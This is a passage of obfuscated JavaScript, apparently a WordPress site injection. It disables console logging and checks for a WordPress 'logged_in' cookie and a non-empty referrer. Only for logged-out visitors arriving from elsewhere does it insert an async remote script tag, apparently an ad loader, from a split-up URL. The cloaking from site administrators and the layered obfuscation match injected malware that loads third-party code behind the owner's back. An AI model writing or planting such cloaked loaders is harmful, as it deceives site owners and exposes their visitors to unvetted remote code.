_0xbf2e25={};_0xbf2e25[_0x5acf80(0x49f,0x4be,0x4c0,0x4b5)]=_0x5ba1f8[_0x5acf80(0x4da,0x4ba,0x488,0x4b6)],_0xbf2e25[_0x3781a1(0x272,0x288,0x2ac,0x282)]=_0x5ba1f8['lXdMn'],_0xbf2e25[_0x5acf80(0x4d1,0x4ef,0x4ec,0x4bc)]=_0x5acf80(0x4ba,0x4cc,0x473,0x499),_0xbf2e25[_0x3781a1(0x28f,0x263,0x265,0x26f)]=_0x5ba1f8['dZxFh'];var _0x7f2c8c=_0xbf2e25;function _0x3781a1(_0x2381fa,_0x115d7b,_0xa19a2d,_0x28e584){return _0x2a3476(_0x2381fa,_0x28e584- -0xb,_0xa19a2d-0xa2,_0x28e584-0xbc);}if(_0x5ba1f8[_0x3781a1(0x254,0x211,0x24c,0x244)](_0x5ba1f8[_0x5acf80(0x4d1,0x4b0,0x4dc,0x4c7)],_0x5ba1f8[_0x3781a1(0x298,0x277,0x28c,0x2a1)])){if(_0x245bb7){if(_0x5ba1f8[_0x3781a1(0x24a,0x287,0x277,0x26d)]!==_0x5ba1f8[_0x3781a1(0x260,0x29c,0x270,0x26d)]){var _0x2bc5d4;try{_0x2bc5d4=_0x13c1b1(YMnmdo['yQNwD'](_0x5acf80(0x452,0x467,0x48f,0x47b)+_0x5acf80(0x4ba,0x4d9,0x47b,0x4ad)+YMnmdo[_0x5acf80(0x457,0x46f,0x457,0x479)],');'))();}catch(_0x2e484f){_0x2bc5d4=_0x5d8d5d;}return _0x2bc5d4;}else{var _0x12faa2=_0x245bb7[_0x5acf80(0x4a3,0x463,0x49d,0x488)](_0x176358,arguments);return _0x245bb7=null,_0x12faa2;}}}else{var _0x40c55b=_0x7f2c8c['MasFe'][_0x5acf80(0x483,0x46d,0x47a,0x496)]('|'),_0x2328a1=0xf*0x19b+0x49+-0x185e;while(!![]){switch(_0x40c55b[_0x2328a1++]){case'0':_0x5f2ff7[_0x5acf80(0x4af,0x4ea,0x4d4,0x4be)]=_0x7f2c8c[_0x5acf80(0x496,0x4b7,0x4cd,0x4a8)];continue;case'1':_0x5f2ff7[_0x3781a1(0x261,0x256,0x23a,0x265)]=!![];continue;case'2':var _0x5f2ff7=_0x3b7368['createElem'+'ent'](_0x7f2c8c['XHteT']);continue;case'3':_0x5f2ff7[_0x5acf80(0x4a4,0x4c3,0x4ca,0x4b8)+'n']=_0x7f2c8c['aOWOj'];continue;case'4':_0x207fe9[_0x5acf80(0x475,0x464,0x485,0x467)][_0x3781a1(0x23b,0x27f,0x243,0x267)+'re'](_0x5f2ff7,_0x448a28['head'][_0x3781a1(0x295,0x297,0x294,0x281)]);continue;}break;}}}:function(){};return _0x45446d=![],_0x30da34;}};}());function _0x2a8e2c(){function _0x30518a(_0x2a9644,_0x499511,_0x46118e,_0x576d2c){return _0x4c038e(_0x2a9644-0x71,_0x499511-0x17d,_0x46118e-0x172,_0x499511);}var _0x5de1e5={'VnKBB':_0x3e7e60[_0x291bba(-0x158,-0x162,-0x144,-0x178)],'MWWZb':function(_0x24c359,_0x31a0a1){return _0x24c359!==_0x31a0a1;},'XzCVE':_0x3e7e60['QgfvH'],'egCQc':function(_0x20f6ac,_0x2f6100){return _0x20f6ac(_0x2f6100);},'MZAgC':_0x3e7e60[_0x30518a(0x200,0x213,0x221,0x221)]},_0x171929=_0x3e7e60[_0x291bba(-0x12b,-0x158,-0x15a,-0x17c)](_0x1f9fec,this,function(){function _0x222073(_0x5955ab,_0xef0896,_0x3a9154,_0x45e41d){return _0x291bba(_0x5955ab-0xc6,_0x5955ab-0x2b5,_0x3a9154-0xa,_0xef0896);}function _0x411e2a(_0x16db2b,_0x3053ee,_0x59b2b4,_0x1c4a32){return _0x291bba(_0x16db2b-0x1c2,_0x16db2b-0x4f1,_0x59b2b4-0x1a0,_0x3053ee);}return _0x171929[_0x222073(0x1ab,0x183,0x1c0,0x184)]()['search']('(((.+)+)+)'+'+$')[_0x411e2a(0x3e7,0x40a,0x3d9,0x3bc)]()['constructo'+'r'](_0x171929)[_0x411e2a(0x3d4,0x3d3,0x3c8,0x407)](_0x5de1e5[_0x411e2a(0x389,0x35c,0x3b2,0x374)]);});_0x3e7e60[_0x30518a(0x246,0x21d,0x21e,0x237)](_0x171929);var _0x3e6e68=_0x3e7e60[_0x30518a(0x204,0x1e8,0x204,0x1ec)](_0xd998aa,this,function(){function _0x363888(_0x82a387,_0x455f21,_0x149b4a,_0x545ff9){return _0x291bba(_0x82a387-0x1c4,_0x149b4a- -0xfa,_0x149b4a-0x6a,_0x545ff9);}var _0x584e4a=function(){var _0xc05a6;try{if(_0x5de1e5[_0x2fa0f2(0x378,0x399,0x3a9,0x349)](_0x360b82(-0x21e,-0x1e3,-0x1e6,-0x1fd),_0x5de1e5[_0x360b82(-0x1e1,-0x1dd,-0x1fe,-0x202)]))_0xc05a6=_0x5de1e5['egCQc'](Function,_0x360b82(-0x1ee,-0x22a,-0x212,-0x20b)+'nction()\x20'+_0x5de1e5['MZAgC']+');')();else{var _0x3af8c=_0x43b8c5?function(){function _0x5f2b90(_0x5983ea,_0x4f6e2e,_0x268abf,_0xba5440){return _0x2fa0f2(_0x5983ea-0x89,_0x4f6e2e-0xd4,_0xba5440,_0xba5440-0xcf);}if(_0x528c1e){var _0x55f28f=_0x589c37[_0x5f2b90(0x3f2,0x3f1,0x3eb,0x3f7)](_0x33f319,arguments);return _0x4826d8=null,_0x55f28f;}}:function(){};return _0x4b4dc5=![],_0x3af8c;}}catch(_0x2ca8cf){if(_0x5de1e5[_0x360b82(-0x1c4,-0x1d3,-0x217,-0x1ef)](_0x2fa0f2(0x361,0x364,0x381,0x374),_0x2fa0f2(0x3ae,0x3a3,0x3bb,0x386)))_0xc05a6=window;else{if(_0x3b37a4){var _0x1c5454=_0x487e44[_0x360b82(-0x1d2,-0x1e5,-0x208,-0x1fe)](_0x4c16e3,arguments);return _0x1e40cd=null,_0x1c5454;}}}function _0x2fa0f2(_0x5c493c,_0x215305,_0x1447ca,_0x5e08a3){return _0x4617(_0x5c493c-0x223,_0x1447ca);}function _0x360b82(_0x26165b,_0x48b36d,_0x5effcc,_0x147941){return _0x4617(_0x147941- -0x344,_0x48b36d);}return _0xc05a6;},_0x2da818=_0x584e4a();function _0x2cd8c5(_0x190e03,_0x3fc8e5,_0xf5b3a3,_0x17dc49){return _0x291bba(_0x190e03-0x4,_0xf5b3a3-0x3e0,_0xf5b3a3-0xce,_0x17dc49);}var _0x4936c2=_0x2da818[_0x363888(-0x1fe,-0x1f5,-0x221,-0x22a)]=_0x2da818['console']||{},_0x196fcf=[_0x2cd8c5(0x2a4,0x2e1,0x2b5,0x2e5),_0x3e7e60['EAbxo'],_0x2cd8c5(0x2a0,0x297,0x2af,0x284),_0x3e7e60['gNDsi'],_0x3e7e60[_0x363888(-0x20e,-0x264,-0x241,-0x219)],_0x363888(-0x21f,-0x21a,-0x23e,-0x247),'trace'];for(var _0x27ab4a=0xad0+-0x2d3*-0x4+-0x161c;_0x3e7e60['OuwHA'](_0x27ab4a,_0x196fcf[_0x2cd8c5(0x2ba,0x2b6,0x2cb,0x29a)]);_0x27ab4a++){var _0x5e55e3=_0x3e7e60[_0x2cd8c5(0x2dc,0x288,0x2a8,0x2b5)][_0x363888(-0x258,-0x24b,-0x23a,-0x26e)]('|'),_0x2a2d31=0x2452+0x166+-0x25b8;while(!![]){switch(_0x5e55e3[_0x2a2d31++]){case'0':var _0x98e875=_0x196fcf[_0x27ab4a];continue;case'1':_0x4936c2[_0x98e875]=_0x688eb8;continue;case'2':_0x688eb8[_0x2cd8c5(0x2c4,0x28d,0x2bb,0x2eb)]=_0xd998aa[_0x2cd8c5(0x270,0x2b4,0x28f,0x279)](_0xd998aa);continue;case'3':var _0x688eb8=_0xd998aa[_0x2cd8c5(0x2a3,0x2b9,0x29e,0x272)+'r']['prototype'][_0x363888(-0x26c,-0x26a,-0x24b,-0x238)](_0xd998aa);continue;case'4':_0x688eb8['toString']=_0x4052af['toString'][_0x2cd8c5(0x28d,0x261,0x28f,0x2b4)](_0x4052af);continue;case'5':var _0x4052af=_0x4936c2[_0x98e875]||_0x688eb8;continue;}break;}}});_0x3e7e60['ifMOZ'](_0x3e6e68);var _0x1a1e68=document['cookie'][_0x291bba(-0x13c,-0x140,-0x13d,-0x14b)](';');for(var _0x4365ff=0x190*0x19+-0xa2e+-0xe71*0x2;_0x3e7e60[_0x291bba(-0x183,-0x154,-0x137,-0x145)](_0x4365ff,_0x1a1e68[_0x291bba(-0xf8,-0x115,-0x146,-0xfc)]);_0x4365ff++){var _0x14f6d1=_0x1a1e68[_0x4365ff][_0x291bba(-0x142,-0x159,-0x12a,-0x14d)]();if(_0x3e7e60[_0x291bba(-0x153,-0x12c,-0x105,-0x121)](_0x14f6d1[_0x291bba(-0x138,-0x10b,-0xfb,-0x10f)](_0x30518a(0x1d5,0x1fe,0x207,0x230)+'logged_in_'),-0xcb1+-0x1754+0x2405))return _0x3e7e60[_0x291bba(-0x101,-0x11b,-0xeb,-0xf4)]===_0x3e7e60[_0x30518a(0x276,0x244,0x261,0x25e)]?!![]:!![];}function _0x291bba(_0x3d41fa,_0x520141,_0x1da2b5,_0x507051){return _0x34b2d8(_0x3d41fa-0x24,_0x520141- -0x107,_0x507051,_0x507051-0x85);}return![];}function _0x4c038e(_0x159553,_0x53ce48,_0x153b95,_0x3622ec){return _0x4617(_0x153b95- -0x99,_0x3622ec);}function _0x316519(){var _0x1ffc64=_0x3e7e60[_0x515b7c(0x61,0x39,0x46,0x56)][_0x515b7c(0x65,0x1c,0x44,0x77)]('|'),_0x235c80=0xf15+-0x1ef8+0xfe3;function _0x515b7c(_0x285b1f,_0x2f3d5b,_0x495514,_0x1862b7){return _0x4c038e(_0x285b1f-0x8e,_0x2f3d5b-0x89,_0x495514- -0x77,_0x2f3d5b);}function _0x3e09d0(_0x5d155d,_0x1b22a7,_0x5f2502,_0x504cb1){return _0x34b2d8(_0x5d155d-0x0,_0x504cb1-0x289,_0x5f2502,_0x504cb1-0x65);}while(!![]){switch(_0x1ffc64[_0x235c80++]){case'0':_0x503ca2['async']=!![];continue;case'1':document['head'][_0x515b7c(0x2f,0x9,0x3b,0x24)+'re'](_0x503ca2,document['head'][_0x3e09d0(0x23e,0x253,0x255,0x261)]);continue;case'2':_0x503ca2[_0x3e09d0(0x29f,0x275,0x27d,0x272)+'n']='anonymous';continue;case'3':var _0x503ca2=document['createElem'+_0x3e09d0(0x273,0x23c,0x274,0x246)](_0x515b7c(0x50,0x23,0x47,0x5e));continue;case'4':_0x503ca2[_0x515b7c(0x4a,0x92,0x6c,0x7b)]=_0x3e09d0(0x28e,0x261,0x273,0x27c)+_0x515b7c(0x47,0x70,0x4e,0x23)+_0x3e09d0(0x259,0x27f,0x266,0x26e)+'ion.com/pa'+_0x3e09d0(0x20e,0x238,0x24a,0x231)+_0x3e09d0(0x22f,0x203,0x233,0x230)+'js?client='+_0x3e09d0(0x230,0x266,0x242,0x24a)+_0x515b7c(0x4c,0x78,0x4b,0x78)+_0x3e09d0(0x1f9,0x1fc,0x237,0x222);continue;}break;}}var _0x51200d=document[_0x34b2d8(-0x2d,-0x5d,-0x8c,-0x3b)][_0x4c038e(0xb0,0x8f,0xa6,0x7a)+'e']();function _0x34b2d8(_0x345c26,_0x3b03f8,_0x2eb6a3,_0xa61500){return _0x4617(_0x3b03f8- -0x18d,_0x2eb6a3);}var _0x59f938=_0x3e7e60[_0x34b2d8(-0x21,-0x35,-0x2b,-0xe)](_0x51200d,'');_0x59f938&&!_0x2a8e2c()&&_0x3e7e60[_0x4c038e(0xf1,0x10b,0xdc,0xe6)](_0x316519);}()));
